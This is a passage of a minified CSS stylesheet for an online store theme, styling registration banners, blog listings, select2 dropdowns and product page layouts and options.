.common-banner{min-height:11.4rem}}.page_title__business_account_registration .common-banner:before{content:"";position:absolute;top:0;bottom:0;left:0;width:83.1%;height:100%;background:-webkit-gradient(linear,left top,right top,color-stop(18.52%,#03317e),color-stop(98.27%,rgba(24,41,74,0)));background:linear-gradient(90deg,#03317e 18.52%,rgba(24,41,74,0) 98.27%);z-index:0}.page_title__business_account_registration .common-banner ol.breadcrumbs .breadcrumb::before{border-color:#fff}.page_title__business_account_registration .common-banner ol.breadcrumbs .breadcrumb a{color:#fff}.page_title__business_account_registration .common-banner ol.breadcrumbs .breadcrumb a:hover{color:#f36d45}.page_title__business_account_registration .common-banner ol.breadcrumbs .breadcrumb.is-active a{color:#fff}.page_title__business_account_registration .common-banner ol.breadcrumbs .breadcrumb.is-active a:hover{color:#f36d45}.page_title__business_account_registration .common-banner .page-heading{font-size:46px;line-height:55px;text-align:center;margin-top:1.4rem;margin-bottom:6px;color:#fff;z-index:1;position:relative}@media screen and (max-width:1279px){.page_title__business_account_registration .common-banner .page-heading{font-size:36px;line-height:48px}}@media screen and (max-width:767px){.page_title__business_account_registration .common-banner .page-heading{font-size:30px;line-height:40px}}@media screen and (max-width:1279px){.page_title__business_account_registration #cid_21 section{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.business-page .banner-botom-section{background-color:#f8f9fa;position:relative}.business-page .banner-botom-section::before{content:"";width:999.9rem;height:100%;position:absolute;top:0;left:-999.9rem;background-color:#f8f9fa;display:block;z-index:-1}.business-page .banner-botom-section::after{content:"";width:999.9rem;height:100%;position:absolute;top:0;right:-999.9rem;background-color:#f8f9fa;display:block;z-index:-1}.business-page .banner-botom-section .bg{max-width:94.8rem;margin:auto;padding:4.1rem 0 4.6rem}@media screen and (max-width:1279px){.business-page .banner-botom-section .bg{max-width:100%;padding:3rem 0}}.business-page .banner-botom-section .bg h4{font-weight:500;color:#03317e;margin-top:0;margin-bottom:1.6rem}.business-page .banner-botom-section p{font-weight:500;margin-bottom:0}.business-page .banner-botom-section ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0;list-style-type:none}@media screen and (max-width:767px){.business-page .banner-botom-section ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:1023px){.business-page .banner-botom-section ul li{margin-left:1.1rem;margin-bottom:.8rem}}@media screen and (max-width:1023px){.business-page .banner-botom-section ul li p{padding-left:1.8rem;position:relative}}.business-page .banner-botom-section ul li p:before{content:"";width:12px;height:9px;display:inline-block;margin-right:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='9' viewBox='0 0 12 9' fill='none'%3E%3Cpath d='M1.70737 2.95276L4.48032 5.65748L10.2926 0L12 1.66535L4.49243 9L0 4.61811L1.70737 2.95276Z' fill='%2303317E'/%3E%3C/svg%3E");background-size:cover}@media screen and (max-width:1023px){.business-page .banner-botom-section ul li p:before{position:absolute;left:-1rem;top:.6rem}}.business-page .banner-botom-section ul li+li{margin-top:0}body.page_type__page.page_title__business_account_registration{background-color:#fff}.business-page{font-family:Gilmer,sans-serif}.business-page .top-banner{background-color:#03317e;position:relative}.business-page .top-banner img{height:21.4rem;width:100%;-o-object-fit:cover;object-fit:cover}.business-page .inner-content{width:100%;position:absolute;top:0;right:0;bottom:0;left:0}.business-page .page{margin:0 auto}.business-page .business-content{max-width:94.8rem;margin:4rem auto 0}@media screen and (max-width:767px){.business-page .business-content{margin:2rem auto 0}}.business-page .business-content p{margin-bottom:0}.jotform-form .form-section{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.jotform-form .form-section li{grid-column:auto/span 2;width:100%}.jotform-form .form-section .form-col-12{grid-column:auto/span 2;grid-row:auto/span 2}.jotform-form .form-section .qq-upload-list *{background-color:transparent}.jotform-form .form-section .qq-upload-list .qq-upload-fail{border:1px dashed #03317e;border-radius:.3rem}.jotform-form .form-submit-button{font-weight:700}.cart-form.coupon-code[style="display: none;"]{border:1px solid #e0e0e0}.thank-you-block{padding:30px}@media screen and (max-width:767px){.thank-you-block{padding:20px}}.thank-you-block p{margin-bottom:40px;text-align:center}@media screen and (max-width:767px){.thank-you-block p{margin-bottom:20px}}.thank-you-block p img{max-width:84px;max-height:84px}.thank-you-block h4{text-align:center;margin-bottom:0}.sitemap-main ul.sitemap-style{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.sitemap-main ul.sitemap-style>li{padding-left:12px;padding-right:12px;width:33.33%}@media screen and (max-width:767px){.sitemap-main ul.sitemap-style>li{width:100%}}.sitemap-main ul.sitemap-style>li a{color:#1d1e1f}.sitemap-main ul.sitemap-style>li a:hover{color:#f36d45}@media screen and (max-width:767px){.sitemap-main ul.sitemap-style>li+li{margin-top:30px}}.sitemap-main ul.sitemap-style>li ul{margin-left:20px}.sitemap-main ul.sitemap-style>li ul li{margin-top:10px}.sitemap-main ul h2{font-size:2rem;line-height:2.8rem}.template-blog .page{margin-left:0;margin-right:0}.blog-post-figure{width:100%}.blog-thumbnail{margin:0 auto 3rem;max-width:70%}@media screen and (max-width:1023px){.blog-thumbnail{max-width:100%}}.blog-thumbnail a{display:inline-block;vertical-align:middle;max-width:100%;padding:.2rem;border:.1rem solid #e0e0e0}.blog-post-body{width:100%}.blog-title{margin:0 0 .5rem 0;font-size:2.2rem;line-height:2.9rem;text-transform:uppercase}.blog-title a:hover{color:#03317e}.blog-post{font-size:1.4rem;text-align:center}@media screen and (max-width:1023px){.blog-post{font-size:1.2rem}}.blog-post a[aria-label]{text-transform:capitalize;margin-left:1rem}.blog-post a[aria-label]:hover{color:#f36d45}.template-blog_post .blog-thumbnail{width:100%;max-width:100%}.template-blog_post .blog-thumbnail a{width:100%}.blog-grid-style{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.blog-grid-style .blog-item{width:33.33%;padding-left:1rem;padding-right:1rem;margin:0 0 2.4rem 0}@media screen and (max-width:1023px){.blog-grid-style .blog-item{width:50%}}@media screen and (max-width:666px){.blog-grid-style .blog-item{width:100%;margin-bottom:0}}@media screen and (max-width:666px){.blog-grid-style .blog-item+.blog-item{margin-top:3rem}}.blog-grid-style .blog{margin:0;border:1px solid #e0e0e0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-grid-style .blog+.blog{border-top:none;padding-top:0;margin-top:0}.blog-grid-style .blog-thumbnail{width:100%;margin:0;max-width:100%}.blog-grid-style .blog-thumbnail a{padding:0;border:none;display:block;height:25rem;overflow:hidden}.blog-grid-style .blog-thumbnail img{-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;height:100%}.blog-grid-style .blog-post-body{padding:3rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.blog-grid-style .blog-post-body .blog-header{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.blog-grid-style .blog-post-body .blog-date{margin-bottom:1rem}.page_type__blog .page{margin:0}.page_type__blog .page .pagination-list{margin-bottom:0;margin-top:3rem}.page_type__blog_post img{height:50rem;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1023px){.page_type__blog_post img{height:40rem}}@media screen and (max-width:767px){.page_type__blog_post img{height:30rem}}.page_type__blog_post .blog-post p{margin-bottom:1.7rem}.page_type__blog_post .blog-date{margin-bottom:1rem}.page_type__blog_post .blog-thumbnail a{width:100%}.page_type__blog_post .body .socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tags{margin-top:1rem}.tags .tag{margin:0 1rem}@media screen and (max-width:1023px){.tags .tag{margin:0 .7rem}}@media screen and (max-width:767px){.tags .tag{margin:0 .6rem;margin-top:1rem}.tags .tag:first-child{margin-top:0}.tags .tag:nth-child(2){margin-top:0}.tags .tag:nth-child(3){margin-top:0}}@media screen and (max-width:400px){.tags .tag:nth-child(4){margin-top:1.1rem}}.tags .tag .button,.tags .tag .coupon-code-add,.tags .tag .coupon-code-cancel,.tags .tag .gift-certificate-add,.tags .tag .gift-certificate-cancel,.tags .tag .shipping-estimate-show{font-size:1.3rem;padding:.7rem 1rem}@media screen and (max-width:1023px){.tags .tag .button,.tags .tag .coupon-code-add,.tags .tag .coupon-code-cancel,.tags .tag .gift-certificate-add,.tags .tag .gift-certificate-cancel,.tags .tag .shipping-estimate-show{font-size:1.1rem}}.select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;min-width:170px}.select2-container.select-disabled{pointer-events:none;-webkit-filter:opacity(0.7) grayscale(1);filter:opacity(.7) grayscale(1)}.select2{width:100%!important}.select2-container .select2-selection--single{background-repeat:no-repeat;background-size:.8rem auto;background-position:right 1rem center;line-height:2rem;padding:.9rem 1.5rem;border:.1rem solid #e0e0e0;border-radius:.3rem;color:#1d1e1f;outline:0;display:block;background-color:#fff;font-weight:400;font-size:1.2rem;cursor:pointer}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:left;padding-right:20px}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:14px}.select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:14px}.select2-container .select2-search--inline .select2-search__field{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(200,207,217,.5);font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid rgba(200,207,217,.5);-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051;min-width:100px;text-align:left;border-radius:0;margin-top:2px}.select2-results{display:block;max-height:250px;overflow:auto;border-radius:0}.select2-results__options{list-style:none;margin:0;margin-left:0!important;padding:0;color:#333}.select2-results__options li{margin:0}.select2-results__options li:before{display:none}.select2-results__option{padding:.5rem 1rem!important;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:1.2rem;line-height:1.8rem}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown{left:0}.select2-container--default .select2-results__option--selected{background-color:#03317e;color:#fff}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#03317e;color:#fff}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;width:4rem;height:4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.select2-container--default .select2-selection--single .select2-selection__arrow b{height:.5rem;width:.8rem;background-image:url("data:image/svg+xml,%3Csvg width='8' height='5' viewBox='0 0 8 5' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.34931 0.997745L4.17773 3.76424L7.00616 0.997745' stroke='%23F36D45' stroke-width='1.25'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:1rem .5rem;background-position:center}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.select2-search--dropdown{padding:.5rem 1rem}.select2-search--dropdown .select2-search__field{border-radius:0;border:.1rem solid rgba(200,207,217,.5);padding:.5rem 1rem;outline:0;color:#333;font-weight:300;font-size:1.2rem;margin:.4rem 0;background:#fff}.select2-container--open .show-dropdown+.select2-results{border-radius:0}.select2-container--open .show-dropdown+.select2-results .select2-results__options{border-radius:0}.actionBar-section .form-field{border:.1rem solid #e0e0e0;border-radius:.3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem 0 2rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.actionBar-section .form-field .form-label{margin:0 .9rem 0 0;padding:0;font-size:1.2rem;font-weight:700;color:#03317e}.actionBar-section .form-field .select2.select2-container{min-width:9rem}.actionBar-section .form-field .select2.select2-container .select2-selection--single .select2-selection__rendered{padding-right:3rem}.actionBar-section .form-field .select2.select2-container .select2-selection--single{border:0;padding:.9rem 0}.actionBar-section .form-field .select2.select2-container .select2-selection--single .select2-selection__arrow{width:2rem;height:4rem}.actionBar-section .form-field .select2.select2-container .select2-selection--single .select2-selection__arrow b{background-position:right}.actionBar-section .form-field .select2-results{max-height:100%}.actionBar-section:hover .form-field{border-color:#03317e}.result-per-page+.actionBar .actionBar-section .form-field .form-label{min-width:4.8rem}.page_type__search .body{margin-bottom:0}.page_type__search .body .breadcrumbs{text-align:center}.page_type__search .gray-bg-section{padding-bottom:.01rem}.page_type__search .gray-bg-section .page-heading{margin-bottom:6rem}@media screen and (max-width:1279px){.page_type__search .gray-bg-section .page-heading{margin-bottom:3rem}}.page_type__search .panel.panel--large{display:none}.page_type__search .pro-show span span{display:none}.page_type__search .side-banner-sub{width:100%}.page_type__search .side-banner-sub+.side-banner-sub{display:none}.page_type__search .page_type__search .page{margin-left:0;margin-right:0}.page_type__product .description-divider{border-top:1px solid #e0e0e0;margin:30px 10px 15px 0}.page_type__product .h2{font-size:2rem!important}.page_type__product .h3{font-size:1.7rem!important}.page_type__product .body{margin-top:0;margin-bottom:0}.page_type__product .form-label small{color:#f36d45}.productView{margin:0;padding:0}@media screen and (max-width:1023px){.productView .container-small{padding:0}}.product-view-wrap{display:block}.product-view-wrap .product-left-block{width:calc(100% - 49.2rem);border-right:1px solid #e0e0e0;float:left}@media screen and (max-width:1023px){.product-view-wrap .product-left-block{width:100%;border:0;float:none}}.product-view-wrap .product-left-block .product-breadcrumbs{padding-right:2rem}@media screen and (max-width:1023px){.product-view-wrap .product-left-block .product-breadcrumbs{padding-left:2rem}}.product-view-wrap .product-right-block{width:49.2rem;padding-left:4.4rem;padding-top:2.7rem;float:right}@media screen and (max-width:1023px){.product-view-wrap .product-right-block{width:100%;padding-left:2rem;padding-right:2rem;padding-top:0;border-bottom:.1rem solid #e0e0e0;margin-bottom:2.6rem;float:none}}@media screen and (max-width:1023px){.product-view-wrap .product-right-block{margin-bottom:0}}.product-view-wrap .bottom-block{width:calc(100% - 49.2rem);border-right:1px solid #e0e0e0;float:left}@media screen and (max-width:1023px){.product-view-wrap .bottom-block{float:none;width:100%;border:0}}.product-view-wrap .product-right-block-wrap{position:sticky;top:0;padding-bottom:3.3rem;-webkit-transition:all 1s linear;transition:all 1s linear}@media screen and (max-width:1023px){.product-view-wrap .product-right-block-wrap{padding-bottom:2.6rem}}.sticky-add .product-view-wrap .product-right-block-wrap{top:10.3rem}.productView-description,.productView-details,.productView-images{float:none;width:100%;padding:0}.productView-images{margin-bottom:0;border-bottom:.1rem solid #e0e0e0}.productView-images .sale-flag-side{position:absolute;top:2.1rem;left:0}@media screen and (max-width:1023px){.productView-images .sale-flag-side{left:2rem}}.productView-images .sale-flag-side+.sale-flag-side{top:4.9rem}.productView-images .sale-flag-side+.sale-flag-side+.sale-flag-side{top:7.7rem}.productView-images .sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:10.5rem}.productView-images .sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side+.sale-flag-side{top:13.3rem}@media screen and (max-width:1023px){.productView-images.border-full-width{border-bottom:0;padding-bottom:0;margin-bottom:4.3rem}}.border-full-width{position:relative;padding-right:4.5rem;padding-bottom:4.6rem;margin-bottom:0;border-bottom:1px solid #e0e0e0}@media screen and (max-width:1023px){.border-full-width{padding-right:0;padding-left:2rem;padding-right:2rem;padding-bottom:2.6rem;margin-bottom:1.6rem}}.border-full-width:last-child{border-bottom:0;margin-bottom:0;padding-bottom:4.8rem}.border-full-width:last-child:before{display:none}.border-full-width:last-child:after{display:none}.border-full-width:before{position:absolute;content:"";height:.1rem;width:999.9rem;background-color:#e0e0e0;left:-999.9rem;bottom:-.1rem}@media screen and (max-width:1023px){.border-full-width:before{display:none}}.productView-img-container.slick-initialized.slick-slider img,.productView-img-container:not(.slick-initialized) img{display:block}.productView-img-container img{position:static;max-height:40rem;display:none}@media screen and (max-width:666px){.productView-img-container img{max-height:inherit;width:24rem;-o-object-fit:cover;object-fit:cover}}.productView-img-container.slick-dotted.slick-slider{margin-bottom:0}.productView-img-container .slick-arrow{display:none!important}@media screen and (max-width:1023px){.productView-img-container .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.productView-img-container::after{display:none}.productView-image{max-width:45rem;max-height:40rem}@media screen and (max-width:1023px){.productView-image .easyzoom-flyout{display:none}}.productView-thumbnails,.productView-thumbnails[data-slick]{max-width:46.1rem;margin:0 auto;margin-top:2rem}@media screen and (max-width:1023px){.productView-thumbnails,.productView-thumbnails[data-slick]{display:none}}.productView-thumbnails .slick-arrow svg,.productView-thumbnails[data-slick] .slick-arrow svg{height:2.5rem;width:2.5rem}.productView-thumbnails .slick-prev,.productView-thumbnails[data-slick] .slick-prev{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.productView-thumbnails .slick-next,.productView-thumbnails[data-slick] .slick-next{border-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.productView-thumbnails img,.productView-thumbnails[data-slick] img{width:7.7rem}.productView-thumbnail{padding:0}.productView-thumbnail.slick-active.slick-current .productView-thumbnail-link{border-color:#f36d45}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#f36d45}.productView-thumbnail-link{margin:0 auto;max-width:7.8rem;height:7.8rem;padding:0;border:1px solid #e0e0e0;border-radius:.3rem}.productView-thumbnail-link:hover{border-color:#f36d45}.product-zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:2.3rem;right:4.5rem;cursor:pointer}@media screen and (max-width:1023px){.product-zoom-icon{display:none}}.product-zoom-icon .icon{width:1.9rem;height:1.9rem}.product-zoom-icon svg{fill:#1d1e1f}.product-zoom-icon:hover svg{fill:#f36d45}.brands-block{margin-bottom:1.2rem}.brands-block .productView-brand{font-size:1.3rem;line-height:2.1rem;font-weight:400;margin-bottom:0}.brands-block .productView-brand a{color:#03317e;text-decoration:underline}.brands-block .productView-brand a:hover{color:#f36d45}.productView-title{font-size:2.2rem;line-height:3rem;text-transform:uppercase;font-weight:500;margin-top:0;color:#03317e;margin-bottom:1rem;letter-spacing:normal}@media screen and (max-width:767px){.productView-title{margin-bottom:1.2rem}}.product-short-desc{font-size:1.3rem;line-height:1.2rem;margin-bottom:2rem;color:#131313}@media screen and (max-width:1023px){.product-short-desc{margin-bottom:1.8rem}}.productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;font-size:1.6rem;line-height:1.9rem;color:#1d1e1f;margin:0 -.4rem}.productView-price .price-section{padding:0 .4rem}.productView-price .non-sale-price--withoutTax,.productView-price .price-section--saving{display:none!important}.productView-price .price-label,.productView-price .price-now-label{display:none!important}.productView-price .price--withoutTax{font-weight:700}.productView-price .red-text .price{color:#ff3434}.productView-info-name{font-family:Gilmer,sans-serif}.price-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;padding-top:1.3rem;border-top:.1rem solid #dedede;margin-bottom:1.8rem}.sku-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sku-block span{font-size:1.1rem;line-height:1.3rem;font-weight:600;color:#131313;text-transform:capitalize;margin:0}.sku-block span+span{margin-left:.5rem}.productView-info>:first-child{margin-top:0}.product-info-block{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9rem;padding-bottom:.9rem;border-bottom:.1rem solid #dedede}.product-info-block .productView-info-name,.product-info-block .productView-info-value{margin:0;font-size:1.3rem;line-height:1.3rem}.product-info-block .productView-info-name{color:#03317e;font-weight:700;width:17rem}@media screen and (max-width:767px){.product-info-block .productView-info-name{width:15.4rem}}.product-info-block .productView-info-value{width:calc(100% - 17rem);color:#131313}@media screen and (max-width:767px){.product-info-block .productView-info-value{width:calc(100% - 15.4rem)}}.productView-product{padding-bottom:1rem;border-bottom:0}@media screen and (max-width:767px){.productView-product{padding-bottom:2.8rem}}.productView-product .grey-row-message{padding-top:1rem;padding-bottom:1rem}.productView-product .grey-row-message .value-name{max-width:31rem;margin:0 auto}.productView-product .grey-row-message.stock-message{font-size:16px}.productView-product .grey-row-message.stock-message .value-name{max-width:auto;margin:0}[data-product-option-change] .form-label--alternate{font-size:1.3rem;line-height:2rem;font-family:Gilmer,sans-serif}@media screen and (max-width:1023px){.productView-options{margin-bottom:0}}@media screen and (max-width:767px){.productView-options{text-align:left}}.productView-options .form-field{margin-bottom:1.6rem}.productView-options [data-product-attribute=input-checkbox]{margin-bottom:.8rem}.productView-options [data-product-attribute=set-rectangle],.productView-options [data-product-attribute=swatch]{margin-bottom:.6rem}.productView-options .form-field--increments{margin-bottom:0}.productView-options .form .add-to-cart-wrapper{max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}[data-product-attribute=input-checkbox],[data-product-attribute=input-text],[data-product-attribute=set-radio],[data-product-attribute=set-rectangle],[data-product-attribute=set-select],[data-product-attribute=swatch]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}@media screen and (max-width:767px){[data-product-attribute=input-checkbox],[data-product-attribute=input-text],[data-product-attribute=set-radio],[data-product-attribute=set-rectangle],[data-product-attribute=set-select],[data-product-attribute=swatch]{display:block}}[data-product-attribute=input-checkbox]:after,[data-product-attribute=input-checkbox]:before,[data-product-attribute=input-text]:after,[data-product-attribute=input-text]:before,[data-product-attribute=set-radio]:after,[data-product-attribute=set-radio]:before,[data-product-attribute=set-rectangle]:after,[data-product-attribute=set-rectangle]:before,[data-product-attribute=set-select]:after,[data-product-attribute=set-select]:before,[data-product-attribute=swatch]:after,[data-product-attribute=swatch]:before{display:none}[data-product-attribute=input-checkbox] .left-block,[data-product-attribute=input-text] .left-block,[data-product-attribute=set-radio] .left-block,[data-product-attribute=set-rectangle] .left-block,[data-product-attribute=set-select] .left-block,[data-product-attribute=swatch] .left-block{width:16.9rem;padding-right:1.5rem}@media screen and (max-width:767px){[data-product-attribute=input-checkbox] .left-block,[data-product-attribute=input-text] .left-block,[data-product-attribute=set-radio] .left-block,[data-product-attribute=set-rectangle] .left-block,[data-product-attribute=set-select] .left-block,[data-product-attribute=swatch] .left-block{width:100%;padding-right:0}}[data-product-attribute=input-checkbox] .left-block .form-label--alternate,[data-product-attribute=input-text] .left-block .form-label--alternate,[data-product-attribute=set-radio] .left-block .form-label--alternate,[data-product-attribute=set-rectangle] .left-block .form-label--alternate,[data-product-attribute=set-select] .left-block .form-label--alternate,[data-product-attribute=swatch] .left-block .form-label--alternate{margin-bottom:0;min-height:4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:700}@media screen and (max-width:767px){[data-product-attribute=input-checkbox] .left-block .form-label--alternate,[data-product-attribute=input-text] .left-block .form-label--alternate,[data-product-attribute=set-radio] .left-block .form-label--alternate,[data-product-attribute=set-rectangle] .left-block .form-label--alternate,[data-product-attribute=set-select] .left-block .form-label--alternate,[data-product-attribute=swatch] .left-block .form-label--alternate{min-height:inherit;margin-bottom:1.1rem}}[data-product-attribute=input-checkbox] .right-block,[data-product-attribute=input-text] .right-block,[data-product-attribute=set-radio] .right-block,[data-product-attribute=set-rectangle] .right-block,[data-product-attribute=set-select] .right-block,[data-product-attribute=swatch] .right-block{width:calc(100% - 16.9rem)}@media screen and (max-width:767px){[data-product-attribute=input-checkbox] .right-block,[data-product-attribute=input-text] .right-block,[data-product-attribute=set-radio] .right-block,[data-product-attribute=set-rectangle] .right-block,[data-product-attribute=set-select] .right-block,[data-product-attribute=swatch] .right-block{width:100%}}[data-product-attribute=input-checkbox] .form-select,[data-product-attribute=input-text] .form-select,[data-product-attribute=set-radio] .form-select,[data-product-attribute=set-rectangle] .form-select,[data-product-attribute=set-select] .form-select,[data-product-attribute=swatch] .form-select{max-width:100%}[data-product-attribute=input-checkbox] .right-block .form-label,[data-product-attribute=set-radio] .right-block .form-label{border:.1rem solid #e0e0e0;border-radius:.3rem;margin-bottom:.8rem;color:#1d1e1f;font-size:1.3rem;line-height:2rem;padding:.9rem 3rem .9rem 4.7rem}[data-product-attribute=input-checkbox] .right-block .form-checkbox+.form-label::before,[data-product-attribute=input-checkbox] .right-block .form-radio+.form-label::before,[data-product-attribute=set-radio] .right-block .form-checkbox+.form-label::before,[data-product-attribute=set-radio] .right-block .form-radio+.form-label::before{width:1.4rem;height:1.4rem;border:.1rem solid #1d1e1f;top:1.2rem;left:1.7rem}[data-product-attribute=input-checkbox] .right-block .form-checkbox+.form-label::before,[data-product-attribute=set-radio] .right-block .form-checkbox+.form-label::before{border-radius:.3rem}[data-product-attribute=input-checkbox] .right-block .form-radio+.form-label::after,[data-product-attribute=set-radio] .right-block .form-radio+.form-label::after{background-color:#03317e}[data-product-attribute=input-checkbox] .right-block .form-checkbox+.form-label::after,[data-product-attribute=input-checkbox] .right-block .form-radio+.form-label::after,[data-product-attribute=set-radio] .right-block .form-checkbox+.form-label::after,[data-product-attribute=set-radio] .right-block .form-radio+.form-label::after{border:0;width:.8rem;height:.8rem;left:2rem;top:1.5rem}[data-product-attribute=input-checkbox] .right-block .form-checkbox+.form-label::after,[data-product-attribute=set-radio] .right-block .form-checkbox+.form-label::after{background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z' fill='white'/%3E%3C/svg%3E%0A");width:1.4rem;height:1.4rem;top:1.2rem;left:1.7rem}[data-product-attribute=input-checkbox] .right-block>:last-child,[data-product-attribute=set-radio] .right-block>:last-child{margin-bottom:0}[data-product-attribute=input-checkbox] .form-option-wrapper{display:block}[data-product-attribute=set-rectangle] .form-option,[data-product-attribute=swatch] .form-option{border:.1rem solid #e0e0e0;border-radius:.3rem;margin-right:1rem;margin-bottom:1rem;color:#1d1e1f;background-color:#fff}.form-option-variant--color,.form-option-variant--pattern{width:3.6rem;height:3.6rem;border-radius:.3rem}@media screen and (max-width:767px){.form-option-variant--color,.form-option-variant--pattern{width:3.2rem;height:3.2rem}}[data-product-attribute=set-rectangle] .form-radio:checked+.form-option{border-color:#1d1e1f;-webkit-box-shadow:0 0 0 .1rem #1d1e1f;box-shadow:0 0 0 .1rem #1d1e1f}[data-product-attribute=set-rectangle] .form-option-variant{font-size:1.3rem;line-height:1.5rem;min-width:4rem;padding:.8rem;color:#1d1e1f}@media screen and (max-width:767px){[data-product-attribute=set-rectangle] .form-option-variant{line-height:1.3rem}}[data-product-attribute=set-rectangle] .left-block .form-label--alternate{min-height:3.5rem}.add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;padding-top:.3rem;margin-bottom:2rem}.add-to-cart-wrapper .form-field--increments{width:10.7rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.add-to-cart-wrapper .form-field--increments 